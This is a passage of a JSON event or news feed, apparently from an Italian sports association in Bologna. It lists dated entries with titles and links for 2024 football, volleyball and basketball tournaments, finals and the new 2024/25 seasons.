Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-09 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-11 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-12 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-05-17 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-05-24 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-02 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-01 00:00:00","type":"","title":"Torneo di briscola a coppia: 1 giugno a Quarto Inferiore","description":"","url":"\/manifestazioni-eventi\/2445-torneo-di-briscola-a-coppia-1-giugno-a-quarto-inferiore"},{"date":"2024-06-11 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-12 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-13 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-17 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-18 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-19 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-20 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-24 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-25 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-26 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-27 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-08 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-09 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-10 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-05 00:00:00","type":"","title":"Centro Movimento Solaris: uno spettacolo da non perdere","description":"","url":"\/dalle-nostre-societa\/2447-centro-movimento-solaris-uno-spettacolo-da-non-perdere"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro FEMMINILE CSI Bologna: 5 giugno le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2453-campionato-provinciale-di-pallacanestro-femminile-csi-bologna-le-finali-2"},{"date":"2024-06-03 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-05-31 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-30 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-23 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-24 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-06-04 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-06 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-30 00:00:00","type":"","title":"Adeguamento dello Statuto per le ASD e SSD iscritte nel Registro delle Attivit\u00e0 Sportive","description":"","url":"\/riforma\/2458-adeguamento-dello-statuto-per-le-asd-e-ssd-iscritte-nel-registro-delle-attivita-sportive"},{"date":"2024-06-17 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-18 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-19 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-20 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-21 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-22 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-23 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-24 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-25 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-26 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-27 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-28 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-29 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-30 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-01 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-02 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-03 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-04 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-05 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-06 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-07 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-08 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-08 00:00:00","type":"","title":"Stadio Dall'Ara: 8 giugno 2024","description":"","url":"\/notizie-dal-comitato\/2463-stadio-dall-ara-8-giugno-2024"},{"date":"2024-06-17 00:00:00","type":"","title":"Safeguarding e societ\u00e0 sportive - Tra adempimenti e modelli di prevenzione","description":"","url":"\/riforma\/2464-safeguarding-e-societa-sportive-tra-adempimenti-e-modelli-di-prevenzione"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/notizie-dal-comitato\/2465-segreteria-nuovo-orario-estivo-dal-1-luglio"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/dalla-segreteria\/2466-segreteria-nuovo-orario-estivo-dal-1-luglio-2"},{"date":"2024-06-27 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2468-finali-di-coppa-calcio-5-csi-bologna"},{"date":"2024-09-06 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-26 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-30 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-20 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-10 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-14 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova 